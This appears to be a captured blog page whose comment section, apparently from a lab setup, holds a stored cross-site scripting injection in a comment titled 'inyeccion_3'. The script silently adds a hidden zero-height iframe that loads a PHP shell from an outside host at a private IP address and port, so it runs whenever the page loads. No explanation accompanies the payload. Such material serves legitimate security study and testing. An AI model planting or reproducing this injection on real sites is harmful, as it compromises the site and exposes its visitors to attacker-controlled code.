 Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
• hola
•
•
•
•
•
Title: inyeccion_3
Author: Victor
Text:
<script>
// Crear un iframe que cargue la shell PHP
var iframe = document.createElement("iframe");
iframe.src = "http://10.0.2.19:1234/shell.php";
iframe.height = "0";
iframe.frameBorder = "0";
document.body.appendChild(iframe);
</script>
Enviar consulta